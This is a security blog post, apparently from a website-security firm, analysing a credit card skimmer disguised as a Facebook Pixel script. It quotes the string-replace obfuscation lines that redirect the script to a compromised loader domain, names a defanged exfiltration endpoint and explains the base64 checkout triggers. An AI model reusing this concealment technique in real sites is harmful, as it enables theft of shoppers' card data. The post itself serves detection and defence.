In recent months, we have encountered a number of cases where attackers inject malware into website software that allows for custom or miscellaneous code — for example, the miscellaneous scripts area of the Magento admin panel, or WordPress plugins such as Custom CSS & JS.
Custom script editors are popular with bad actors because they allow for external third party (and malicious) JavaScript and can easily pretend to be benign by leveraging naming conventions that match popular scripts like Google Analytics or libraries like JQuery. Furthermore, they can be embedded in any site without any real verification of their validity. Once those scripts are injected, they introduce additional (and sometimes outright malicious) functionality to the site where they have been inserted.
We recently encountered a rather interesting case of this: the attackers took that a step further by embedding a credit card skimmer in a well-concealed fake Facebook Pixel tracker script. Facebook Pixel tracking scripts use the same concept as Google Tags — but instead of adding functionality to the site, they measure, optimize and build audiences for ad campaigns.
Let’s take a closer look!
Inspecting the Facebook pixel script

Below we can see a normal Facebook Pixel script.
Let’s compare that to this fake, malicious, tracker script we found on a compromised website:

At first glance, these seem very similar — they certainly contain similar code comments and function names. However, whenever the second script loads all references to connect.facebook.net (which would normally be called by the Facebook pixel code) they are replaced with a malicious domain b-connected[.]com, which in turn loads an additional malicious script designed to watch for a checkout page and then grab credit card details.
Looking at the second script above you might not immediately see any reference to b-connected[.]com, so let’s explore how this malware operates and accomplishes this feat.
Obfuscation through substitution

Quite often when these fake JavaScript injections pretend to be services used by website administrators, there’s usually a fairly obvious telltale string — for example, some base64 encoded section like this:

At first glance of course it appears to be a normal Google Tag Manager script. However, after a bit of scrutiny we can see the use of “atob” (a favorite among online pick-pockets, which translates a base64 encoded string to regular text).
You’ll also notice a couple of strings which appear to be random letters. These are actually base64 encoded strings:
Y2hlY2tvdXQ
Y2FydAThis seemingly random gibberish translates to “checkout” and “cart” respectively, and is used to ensure that the malicious JavaScript loads only on the checkout or cart pages of the ecommerce website.
However, in this case of the bogus Facebook pixel, it’s a little bit more sneaky than that — and attackers have leveraged some creative usage of JavaScript to replace and substitute strings from the original code. Let’s break this down line by line just so we can digest what’s going on here.
The first few lines are pretty much identical to what you’d see in a regular Facebook tracking pixel, and it’s the part which tries to throw us off and divert attention:
!function(f,b,e,v,n,t,s) {n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
The spicy part is when we arrive at this line:
q=v.replace(".facebook.", "ed.com");What it’s doing here is using the replace function in JavaScript to substitute .facebook. for ed.com, effectively converting this:
https://connect.facebook.net/en_US/fbevents.jsTo this:
https://connected.comnet/en_US/fbevents.jsNext, this code makes two further replacements:
q=q.replace("net", "");q=q.replace("https://", "https://www.b-");Replacing “net” with nothing, and “https://” with “https://www.b-“. Once we take everything into account, we are left with this:
hxxps://www.b-connected[.]com/en_US/fbevents.jsNow, normally when we see domains hosting skimming code we typically expect them to have been registered quite recently. Attackers frequently register new domain names in order to skirt around existing domain-name-based blocks in Intrusion Detection Systems and other security software.
In this case, however, it looks like b-connected[.]com has been around since 2002 and appears to be a legitimate eCommerce website itself. However, it’s clearly been compromised, and it’s not the first time that we have seen credit card skimming code itself hosted at a compromised Magento website.
If we take a look at what that’s loading, it’s some very heavily obfuscated JavaScript code — AKA the payload:

This code creates an overlay iframe with a fake checkout form that replaces the real one. The data entered into the fake form is then sent to the hackers controlled script on yet another compromised site: hxxps://www.donjuguetes[.]es/health_check.php
Symptoms of compromise
Unfortunately, because this type of attack uses a valid script template the symptoms may not present themselves in an obvious manner. Because credit card stealers often wait for keywords such as ‘checkout’ or ‘onepage’, they may not become visible until the checkout page has loaded.
Since most checkout pages are dynamically generated based on cookie data and other variables passed to the page, these scripts evade public scanners and the only way to identify the malware is to check the page source or watch network traffic. These scripts run silently in the background.
That being said, leveraging an Intrusion Detection System and website monitoring is an excellent way to catch known skimmers and other website malware at the early stages before they impact your site and traffic.
Protecting your site from credit card skimmers
There are a number of steps you can take to protect your ecommerce site from credit card skimmers.
- Keep your site up to date. The most common method of infection is via outdated software: attackers are always checking for vulnerabilities in outdated plugins and themes and leverage automation to quickly exploit vulnerable environments. You can prevent this by simply patching your site and ensuring software is using the latest security updates.
- Review admin accounts and keep passwords updated. Attackers commonly gain access via accounts with weak passwords. Once they have gained access using an admin account, they can make unlimited changes to the site content. Attackers will often add additional admin accounts that they can use later. It is important to routinely review the admin accounts that are configured to confirm they are all valid, and to change passwords on a regular basis. Ensure all passwords are strong and unique from other credentials.
- Leverage file integrity and website monitoring. File integrity monitoring checks and compares files against a known baseline to detect any suspicious or unexpected changes. This essentially functions as an early detection system. If a hacker gains access to your website and modifies files, or if malware alters your site’s code, it will flag these changes, allowing for rapid response and minimizing potential damage.
- Protect your site with a web application firewall. A properly configured website firewall can help to block malicious traffic by preventing hack attempts from reaching the hosting server.
If you believe that your site is infected with skimmers or other malware, reach out or start a chat! Our experienced security analysts are available 24/7 to help clean up website infections and protect your visitors.
Matt is a Cyber Security analyst who joined Sucuri in 2018. Matt has a long history of working with Linux and Windows servers in a wide context. At Sucuri, Matt's main responsibilities include identifying and removing malware from websites as well as researching emerging malware trends. When Matt isn't focusing his attention there, you will usually find him working on a new piece of music or out in his garden.